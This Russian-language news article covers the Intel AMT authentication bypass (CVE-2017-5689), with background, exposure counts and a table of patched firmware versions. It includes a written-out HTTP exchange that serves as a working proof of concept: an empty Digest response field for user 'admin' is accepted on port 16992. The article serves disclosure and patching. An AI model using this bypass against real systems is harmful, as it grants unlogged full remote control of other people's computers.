Уязвимость в Intel AMT оказалась серьёзнее, чем думали

1 мая 2017 года компания Intel сообщила о критической уязвимости в технологии Active Management Technology (AMT) (уязвимость INTEL-SA-00075, она же CVE-2017–5689). Уязвимость нашёл Максим Малютин из компании Embedi, но держал её в секрете по просьбе Intel до официального анонса.

Intel AMT — это аппаратная технология, предоставляющая удалённый и внеполосный (по независимому вспомогательному каналу TCP/IP) доступ для управления настройками и безопасностью компьютера независимо от состояния питания (удалённое включение/выключение компьютера) и состояния ОС. Технология интегрирована в чипсет. Если использовать её как антируткит для сканирования оперативной памяти и накопителей ПК, то не существует способов обойти такую защиту. Хуже того, удалённые запросы к AMT не заносятся в системный журнал.

Сейчас запрос к Shodan выдаёт более 8500 систем с открытыми портами AMT. Для некоторых прошивок BIOS до сих пор не вышли патчи, исправляющие баг в AMT.

Технология AMT позволяет системным администраторам в удалённом режиме осуществлять различные действия в системе: включать выключенные компьютеры, изменять код загрузчика, управлять устройствами ввода, исполняемыми программами и т. д. Фактически, AMT позволяет в удалённом режиме выполнять все те действия, которые вы можете сделать, имея физический доступ к ПК.



Прочитав описание технологии, вы можете начать фантазировать, какие возможности получает хакер, имея удалённый доступ к выключенному компьютеру с технологией AMT. Так вот, ваши фантазии оказались правдой. Удалённый доступ к AMT предоставляется через веб-интерфейс в браузере. Как выяснил Максим, для дайджест-аутентификации доступа подходит любой криптографический хеш или вовсе никакого. То есть соответствующее поле, а форме авторизации можно вообще оставить пустым.

Это даже не похоже на бекдор, потому что кто будет реализовывать его таким топорным способом?

Уязвимы системы после 2010–2011 гг выпуска (список уязвимых прошивок см. ниже). Это на 100% не RCE, а скорее логическая уязвимость. Максим Малютин считает, что есть несколько векторов атаки, как злоумышленник может использовать эту уязвимость, возможно, даже на системах Intel без поддержки Intel AMT.

«Аутентификация по-прежнему работает, — объяснил Малютин. — Мы просто нашли способ полного её обхода».

Через веб-браузер можно получить полный доступ к функциям AMT, как будто вызнаете админский пароль в системе. Вот как это делается с помощью локального прокси на 127.0.0.1:16992:

GET /index.htm HTTP/1.1

Host: 127.0.0.1:16992

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101

Firefox/45.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 401 Unauthorized

WWW-Authenticate: Digest

realm=«Digest:048A0000000000000000000000000000»,

nonce=«qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n», stale=«false», qop=«auth»

Content-Type: text/html

Server: AMT

Content-Length: 678

Connection: close

GET /index.htm HTTP/1.1

Host: 127.0.0.1:16992

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101

Firefox/45.0

Accept: text/html, application/xhtml+xml, application/xml; q=0.9,*/*; q=0.8

Accept-Language: en-US, en; q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

Authorization: Digest username=«admin»,

realm=«Digest:048A0000000000000000000000000000»,

nonce=«qTILAAUFAAAjY7rDwLSmxFCq5EJ3pH/n», uri=»/index.htm», response=»,

qop=auth, nc=00000001, cnonce=»60513ab58858482c»

HTTP/1.1 200 OK

Date: Thu, 4 May 2017 16:09:17 GMT

Server: AMT

Content-Type: text/html

Transfer-Encoding: chunked

Cache-Control: no cache

Expires: Thu, 26 Oct 1995 00:00:00 GMT

04E6

Через несколько дней после разглашения информации компания Tenact выпустила эксплойт для эксплуатации критической уязвимости с повышением привилегий AMT. Компания предлагала использовать этот инструмент для обнаружения уязвимых систем в своей сети. Чтобы сисадмины знали, где нужно установить новые версии прошивки. Эксплойт реализован в виде плагина Nessus.

В те же дни официальные сообщения безопасности для своих клиентов выпустили крупнейшие производители серверов и персональных компьютеров: сообщение от HP, от Dell, от Lenovo, от Fujitsu. Там подробная информация об уязвимых прошивках и ссылки на обновленные версии.

Список пропатченных прошивок от Intel

| Уязвимые версии прошивки |

Соответствующее поколение CPU |

Пропатченные прошивки |

|---|---|---|

| 6.0.xx.xxxx | 1st Gen Core | 6.2.61.3535 |

| 6.1.xx.xxxx | 6.2.61.3535 | |

| 6.2.xx.xxxx | 6.2.61.3535 | |

| 7.0.xx.xxxx | 2nd Gen Core | 7.1.91.3272 |

| 7.1.xx.xxxx | 7.1.91.3272 | |

| 8.0.xx.xxxx | 3rd Gen Core | 8.1.71.3608 |

| 8.1.xx.xxxx | 8.1.71.3608 | |

| 9.0.xx.xxxx | 4th Gen Core | 9.1.41.3024 |

| 9.1.xx.xxxx | 9.1.41.3024 | |

| 9.5.xx.xxxx | 9.5.61.3012 | |

| 10.0.xx.xxxx | 5th Gen Core | 10.0.55.3000 |

| 11.0.xx.xxxx | 6th Gen Core | 11.0.25.3001 11.0.22.3001 11.0.18.3003 |

| 11.5.xx.xxxx | 7th Gen Core | 11.6.27.3264 |

| 11.6.xx.xxxx | 11.6.27.3264 11.6.12.3202 |

Intel выпустила официальный инструмент для проверки системы на наличие уязвимости под Windows 7/10, а также руководство для его использования.